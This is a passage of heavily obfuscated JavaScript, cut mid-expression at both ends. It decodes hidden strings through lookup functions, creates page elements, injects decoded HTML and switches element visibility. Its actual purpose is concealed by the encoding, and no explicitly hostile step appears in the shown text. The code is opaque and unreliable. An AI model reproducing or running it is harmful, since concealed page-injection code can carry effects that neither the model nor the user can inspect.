0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0x